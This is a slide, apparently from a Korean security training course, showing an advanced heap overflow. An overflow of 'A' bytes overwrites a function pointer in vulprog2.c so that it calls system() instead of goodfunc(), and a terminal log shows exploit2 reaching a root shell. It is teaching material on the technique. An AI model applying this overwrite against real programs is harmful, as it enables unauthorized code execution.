 3.3 고급 힙 오버플로우 공격 (4)

vulprog2.c

0x80484d0

system()

0x8048770

goodfunc()

buf

before

AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA

0x80484d0

after

exploit2.c

buf

AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA

0x80484d0

[root@ns test]# ./exploit2 16
trying system() at 80484d0
(for 1st exploit) system() = 0x80484d0
(for 2nd exploit, stack method) argv[2] = 0xbffffd3c
(for 2ndexploit, heap offset method) buf = 0x804a9a8

before overflow: funcptr points to 0x8048770
after overflow: funcptr points to 0x80484d0
bash#

http://www.kisec.com

31